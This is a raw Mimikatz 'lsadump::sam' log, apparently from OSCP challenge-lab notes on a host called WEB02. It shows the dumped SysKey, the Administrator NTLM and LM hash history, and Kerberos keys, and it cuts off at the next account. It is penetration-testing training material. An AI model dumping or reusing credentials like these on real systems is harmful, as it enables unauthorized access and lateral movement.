 mimikatz # lsadump::sam
Domain : WEB02
SysKey : 15e1050a6b4a11f2c1ebe8aaa2a80fc5
Local SID : S-1-5-21-1364059446-3280107051-2039649012
SAMKey : 1dd3b266888c2bb4f270483ebdd141ed
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: b2c03054c306ac8fc5f9d188710b0168
    lm  - 0: 9ae9650d77f386f17ad7b5fbe3c258ed
    lm  - 1: 60a263c786b67624310f068dd2bdbf36
    lm  - 2: 3f2da14065c9b96f4335b4dff3bb50a1
    ntlm- 0: b2c03054c306ac8fc5f9d188710b0168
    ntlm- 1: 863ebf87756cc17378b73c5a599ee46e
    ntlm- 2: 576040e23ff4f555df56af70c2b0a03d
    ntlm- 3: 2892d26cdf84d7a70e2eb3b9f05c425e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 78545336291230ed3aab6ddfff516f48
* Primary:Kerberos-Newer-Keys *
    Default Salt : WEB02.DMZ.MEDTECH.COMAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : fa99d6b74b154911e525f31e4a6e37e93420314e7e2f1c4165601c92718e65d6
      aes128_hmac       (4096) : 281686b7e7d3bae37d3c913ae08dc032
      des_cbc_md5       (4096) : d6c4163829ae3e40
    OldCredentials
      aes256_hmac       (4096) : e3f2be756239160382af4d970e45d81feb688f388b4f7568c16b117bc459c190
      aes128_hmac       (4096) : 2e9209ff3f1ca2073cc35c4e13d5ddc6
      des_cbc_md5       (4096) : dc9e6ef758468cd9
    OlderCredentials
      aes256_hmac       (4096) : 93ae69ec35510b330c38a5132e051259bc41bc649d705fcf8d8b5890e496e2b5
      aes128_hmac       (4096) : bf7e4780774fbf82cccb2c1a9a9f7180
      des_cbc_md5       (4096) : 8fb5d940017aa7f2
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WEB02.DMZ.MEDTECH.COMAdministrator
    Credentials
      des_cbc_md5       : d6c4163829ae3e40
    OldCredentials
      des_cbc_md5       : dc9e6ef758468cd9
~/OSCP/challenge_labs/medtech/121
RID  : 000001f5 (501)